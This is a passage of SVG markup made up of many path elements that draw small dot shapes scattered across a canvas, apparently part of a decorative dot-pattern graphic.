		c0.8-0.9,0.7-2.3-0.2-3C459.9,59.5,459.3,59.3,458.8,59.3"/>
	<path class="st0" d="M745,145.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.3,0.3,0.7,0.5,1.2,0.5c0.1,0,0.2,0,0.3,0
		c0.5,0,0.9-0.2,1.3-0.4v-3.4C745.9,145.3,745.4,145.2,745,145.2"/>
	<path class="st0" d="M267.6,161c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C268.6,161.2,268.1,161,267.6,161"/>
	<path class="st0" d="M597.7,22.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C598.7,22.5,598.2,22.4,597.7,22.4"/>
	<path class="st0" d="M515.2,205.2C515.2,205.2,515.2,205.2,515.2,205.2c-0.6,0-1.2,0.2-1.6,0.7c0,0,0,0,0,0c-0.8,0.9-0.7,2.2,0.2,3
		c0.3,0.3,0.7,0.4,1.1,0.5c0.1,0,0.2,0,0.4,0c0.5,0,1-0.2,1.4-0.5c0.1-0.1,0.1-0.1,0.2-0.2c0.8-0.9,0.7-2.3-0.2-3
		C516.3,205.4,515.8,205.2,515.2,205.2"/>
	<path class="st0" d="M335.8,159.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C336.8,159.4,336.3,159.3,335.8,159.3"/>
	<path class="st0" d="M736.5,57.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C737.5,57.8,737,57.6,736.5,57.6"/>
	<path class="st0" d="M179,189.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C180.1,189.7,179.6,189.5,179,189.5"/>
	<path class="st0" d="M353.4,157.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C354.4,157.3,353.9,157.1,353.4,157.1"/>
	<path class="st0" d="M666.5,197.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C667.6,198.1,667,197.9,666.5,197.9"/>
	<path class="st0" d="M309.2,153.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C310.2,154.1,309.7,153.9,309.2,153.9"/>
	<path class="st0" d="M709.5,50.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C710.5,50.3,710,50.1,709.5,50.1"/>
	<path class="st0" d="M479,115.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C480,115.3,479.5,115.1,479,115.1"/>
	<path class="st0" d="M619.3,68.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C620.3,69.1,619.8,68.9,619.3,68.9"/>
	<path class="st0" d="M708.9,128.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.2,0.1,0.3,0.3,0.5,0.3c0.3,0.1,0.6,0.2,0.9,0.2
		c0.2,0,0.4,0,0.6-0.1c0.4-0.1,0.7-0.3,1-0.6c0.8-0.9,0.7-2.3-0.2-3C709.9,128.6,709.4,128.4,708.9,128.4"/>
	<path class="st0" d="M694.4,13.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C695.5,14,695,13.8,694.4,13.8"/>
	<path class="st0" d="M661.1,200.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C662.2,200.9,661.6,200.8,661.1,200.8"/>
	<path class="st0" d="M332.6,186.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C333.6,187,333.1,186.8,332.6,186.8"/>
	<path class="st0" d="M327.5,170.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C328.6,170.4,328.1,170.2,327.5,170.2"/>
	<path class="st0" d="M697.7,87.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C698.8,87.5,698.3,87.3,697.7,87.3"/>
	<path class="st0" d="M413.7,47c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C414.7,47.2,414.2,47,413.7,47"/>
	<path class="st0" d="M693.1,72.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C694.1,72.9,693.6,72.7,693.1,72.7"/>
	<path class="st0" d="M682.7,159.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C683.7,159.6,683.2,159.5,682.7,159.5"/>
	<path class="st0" d="M594.3,184.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C595.3,184.9,594.8,184.8,594.3,184.8"/>
	<path class="st0" d="M726.5,3.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C727.5,3.9,727,3.7,726.5,3.7"/>
	<path class="st0" d="M427,140.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C428,141.1,427.5,140.9,427,140.9"/>
	<path class="st0" d="M573.5,28.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C574.5,28.4,574,28.2,573.5,28.2"/>
	<path class="st0" d="M639,143.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C640.1,143.7,639.5,143.5,639,143.5"/>
	<path class="st0" d="M507.9,1.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C508.9,1.4,508.4,1.2,507.9,1.2"/>
	<path class="st0" d="M700.2,138c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C701.2,138.1,700.7,138,700.2,138"/>
	<path class="st0" d="M699.1,175.7C699,175.7,699,175.7,699.1,175.7c-0.5,0-1,0.2-1.4,0.5c-0.1,0.1-0.2,0.1-0.2,0.2
		c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3
		C700.1,175.9,699.6,175.7,699.1,175.7"/>
	<path class="st0" d="M573.7,18.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C574.8,18.6,574.2,18.5,573.7,18.5"/>
	<path class="st0" d="M353.8,113.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C354.8,113.3,354.3,113.2,353.8,113.2"/>
	<path class="st0" d="M555.3,62.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C556.4,63,555.8,62.9,555.3,62.9"/>
	<path class="st0" d="M415.6,176c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C416.6,176.2,416.1,176,415.6,176"/>
	<path class="st0" d="M714.8,76.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0-0.1,0.1-0.1,0.1-0.2c0.4-0.5,0.5-1.2,0.4-1.7c-0.1-0.4-0.3-0.8-0.7-1.1C715.9,77,715.4,76.8,714.8,76.8"/>
	<path class="st0" d="M397.7,43.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C398.7,44.1,398.2,43.9,397.7,43.9"/>
	<path class="st0" d="M550.1,142.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C551.1,143,550.6,142.8,550.1,142.8"/>
	<path class="st0" d="M442.4,191.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C443.5,191.4,443,191.2,442.4,191.2"/>
	<path class="st0" d="M538.5,175.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C539.5,175.3,539,175.1,538.5,175.1"/>
	<path class="st0" d="M255.2,86.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C256.2,86.6,255.7,86.4,255.2,86.4"/>
	<path class="st0" d="M652.1,197.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C653.1,197.6,652.6,197.4,652.1,197.4"/>
	<path class="st0" d="M631.7,50.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C632.7,50.6,632.2,50.4,631.7,50.4"/>
	<path class="st0" d="M701.8,180.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C702.8,180.3,702.3,180.1,701.8,180.1"/>
	<path class="st0" d="M248.6,140c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C249.6,140.1,249.1,140,248.6,140"/>
	<path class="st0" d="M737.3,75.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C738.4,75.9,737.8,75.7,737.3,75.7"/>
	<path class="st0" d="M634.5,34.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C635.6,35,635,34.8,634.5,34.8"/>
	<path class="st0" d="M703.8,55.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C704.8,56.1,704.3,55.9,703.8,55.9"/>
	<path class="st0" d="M392.2,128.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C393.2,128.6,392.7,128.4,392.2,128.4"/>
	<path class="st0" d="M666.3,150.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C667.3,150.3,666.8,150.1,666.3,150.1"/>
	<path class="st0" d="M734.3,148.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C735.3,148.4,734.8,148.2,734.3,148.2"/>
	<path class="st0" d="M484.7,54.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C485.8,54.3,485.3,54.2,484.7,54.2"/>
	<path class="st0" d="M554.3,176c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C555.3,176.2,554.8,176,554.3,176"/>
	<path class="st0" d="M698.2,71.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C699.2,71.3,698.7,71.1,698.2,71.1"/>
	<path class="st0" d="M571.8,138.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C572.8,139.1,572.3,138.9,571.8,138.9"/>
	<path class="st0" d="M680.5,139.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0,0,0,0,0,0c0.4,0.4,0.9,0.5,1.4,0.5
		c0.1,0,0.3,0,0.4,0c0.4-0.1,0.9-0.3,1.2-0.7c0.8-0.9,0.7-2.3-0.2-3C681.5,139.3,681,139.1,680.5,139.1"/>
	<path class="st0" d="M380.5,177.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C381.5,177.8,381,177.7,380.5,177.7"/>
	<path class="st0" d="M742.8,67.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C743.9,67.3,743.4,67.1,742.8,67.1"/>
	<path class="st0" d="M562.2,120.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C563.2,121.1,562.7,120.9,562.2,120.9"/>
	<path class="st0" d="M504,116.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C505,116.4,504.5,116.3,504,116.3"/>
	<path class="st0" d="M728.9,122.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C730,122.7,729.4,122.6,728.9,122.6"/>
	<path class="st0" d="M506.2,100.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C507.2,100.4,506.7,100.2,506.2,100.2"/>
	<path class="st0" d="M588.2,185.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C589.2,185.3,588.7,185.1,588.2,185.1"/>
	<path class="st0" d="M488.7,47.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C489.7,47.7,489.2,47.5,488.7,47.5"/>
	<path class="st0" d="M583,159.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C584,160.1,583.5,159.9,583,159.9"/>
	<path class="st0" d="M163.3,208.7c-0.6,0-1.2,0.2-1.6,0.7c-0.5,0.5-0.6,1.2-0.5,1.8h4.2c0.1-0.7-0.1-1.5-0.7-2
		C164.3,208.8,163.8,208.7,163.3,208.7"/>
	<path class="st0" d="M619,152.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C620,152.8,619.5,152.6,619,152.6"/>
	<path class="st0" d="M589.2,0h-2.8c0.4,0.3,0.9,0.5,1.4,0.5C588.3,0.5,588.8,0.3,589.2,0"/>
	<path class="st0" d="M538.7,49.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C539.7,49.6,539.2,49.4,538.7,49.4"/>
	<path class="st0" d="M334.6,81.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C335.7,81.8,335.1,81.6,334.6,81.6"/>
	<path class="st0" d="M244.2,47.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C245.2,47.6,244.7,47.4,244.2,47.4"/>
	<path class="st0" d="M339.5,176.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C340.5,176.9,340,176.7,339.5,176.7"/>
	<path class="st0" d="M742.9,92.4c-0.6,0-1.2,0.2-1.6,0.7c-0.7,0.7-0.7,1.8-0.2,2.6c0,0,0,0.1,0.1,0.1c0.1,0.1,0.2,0.2,0.3,0.3
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C743.9,92.6,743.4,92.4,742.9,92.4"/>
	<path class="st0" d="M300.2,138.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C301.3,139,300.8,138.9,300.2,138.9"/>
	<path class="st0" d="M724,140.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C725.1,140.7,724.5,140.5,724,140.5"/>
	<path class="st0" d="M261.1,75.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C262.1,75.9,261.6,75.7,261.1,75.7"/>
	<path class="st0" d="M713.9,6.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C714.9,6.4,714.4,6.2,713.9,6.2"/>
	<path class="st0" d="M367.7,124.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C368.7,124.6,368.2,124.4,367.7,124.4"/>
	<path class="st0" d="M313.9,81.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C314.9,81.9,314.4,81.8,313.9,81.8"/>
	<path class="st0" d="M590,115.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C591,115.5,590.5,115.3,590,115.3"/>
	<path class="st0" d="M695.4,38.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.1-0.1,0.2-0.2,0.2-0.3c-0.1-0.5,0-0.9,0.3-1.3c-0.1-0.5-0.3-1-0.7-1.4C696.5,38.5,695.9,38.4,695.4,38.4"/>
	<path class="st0" d="M612.9,65.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C613.9,65.3,613.4,65.2,612.9,65.2"/>
	<path class="st0" d="M722.2,74.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C723.2,74.7,722.7,74.5,722.2,74.5"/>
	<path class="st0" d="M388.8,37.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C389.8,38.1,389.3,37.9,388.8,37.9"/>
	<path class="st0" d="M523.8,146.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C524.8,146.6,524.3,146.4,523.8,146.4"/>
	<path class="st0" d="M571.5,185.9c-0.6,0-1.2,0.2-1.6,0.7c-0.1,0.1-0.2,0.3-0.3,0.5c-0.4,0.8-0.2,1.9,0.5,2.6
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3c-0.2-0.2-0.4-0.3-0.7-0.4
		C572,185.9,571.7,185.9,571.5,185.9"/>
	<path class="st0" d="M645.4,0h-2.1c0.3,0.2,0.7,0.3,1,0.3C644.7,0.3,645,0.2,645.4,0"/>
	<path class="st0" d="M356.4,122.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C357.4,122.2,356.9,122.1,356.4,122.1"/>
	<path class="st0" d="M342,124.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C343,125.1,342.5,124.9,342,124.9"/>
	<path class="st0" d="M683.8,187.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C684.8,187.5,684.3,187.3,683.8,187.3"/>
	<path class="st0" d="M474.3,173.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C475.4,174.1,474.9,173.9,474.3,173.9"/>
	<path class="st0" d="M695.4,47.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C696.5,47.7,696,47.5,695.4,47.5"/>
	<path class="st0" d="M623.7,10.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C624.7,10.6,624.2,10.4,623.7,10.4"/>
